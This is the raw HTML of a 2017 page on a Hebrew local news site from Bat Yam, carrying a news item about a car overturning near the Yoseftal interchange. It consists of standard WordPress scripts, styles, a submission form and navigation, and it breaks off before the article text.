

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%97%D7%93%D7%A9%D7%95%D7%AA/%D7%A8%D7%9B%D7%91-%D7%94%D7%AA%D7%94%D7%A4%D7%9A-%D7%A1%D7%9E%D7%95%D7%9A-%D7%9C%D7%9E%D7%97%D7%9C%D7%A3-%D7%99%D7%95%D7%A1%D7%A4%D7%98%D7%9C/
body_size: 11902
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/07/תאונה-יוספטל@-27-7-2017.jpg"/>
    

    <title>Batyam4u &#8211; רכב התהפך סמוך למחלף יוספטל</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="145583c31fb5824ecbf2827a-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="145583c31fb5824ecbf2827a-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/4951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a8%d7%9b%d7%91-%d7%94%d7%aa%d7%94%d7%a4%d7%9a-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=4951' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%259b%25d7%2591-%25d7%2594%25d7%25aa%25d7%2594%25d7%25a4%25d7%259a-%25d7%25a1%25d7%259e%25d7%2595%25d7%259a-%25d7%259c%25d7%259e%25d7%2597%25d7%259c%25d7%25a3-%25d7%2599%25d7%2595%25d7%25a1%25d7%25a4%25d7%2598%25d7%259c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%259b%25d7%2591-%25d7%2594%25d7%25aa%25d7%2594%25d7%25a4%25d7%259a-%25d7%25a1%25d7%259e%25d7%2595%25d7%259a-%25d7%259c%25d7%259e%25d7%2597%25d7%259c%25d7%25a3-%25d7%2599%25d7%2595%25d7%25a1%25d7%25a4%25d7%2598%25d7%259c%2F&#038;format=xml" />
<script type="145583c31fb5824ecbf2827a-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=884F0741DD7F22F866A0A12B8A60B071');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="145583c31fb5824ecbf2827a-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="145583c31fb5824ecbf2827a-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="145583c31fb5824ecbf2827a-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-4951 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%97%D7%93%D7%A9%D7%95%D7%AA/%D7%A8%D7%9B%D7%91-%D7%94%D7%AA%D7%94%D7%A4%D7%9A-%D7%A1%D7%9E%D7%95%D7%9A-%D7%9C%D7%9E%D7%97%D7%9C%D7%A3-%D7%99%D7%95%D7%A1%D7%A4%D7%98%D7%9C/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="223"/><script type="145583c31fb5824ecbf2827a-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-145583c31fb5824ecbf2827a-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="145583c31fb5824ecbf2827a-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="145583c31fb5824ecbf2827a-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			27 ביולי 2017 at 8:51
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a8%d7%9b%d7%91-%d7%94%d7%aa%d7%94%d7%a4%d7%9a-%d7%a1%d7%9e%d7%95%d7%9a-%d7%9c%d7%9e%d7%97%d7%9c%d7%a3-%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="145583c31fb5824ecbf2827a-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%259b%25d7%2591-%25d7%2594%25d7%25aa%25d7%2594%25d7%25a4%25d7%259a-%25d7%25a1%25d7%259e%25d7%2595%25d7%259a-%25d7%259c%25d7%259e%25d7%2597%25d7%259c%25d7%25a3-%25d7%2599%25d7%2595%25d7%25a1%25d7%25a4%25d7%2598%25d7%259c%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
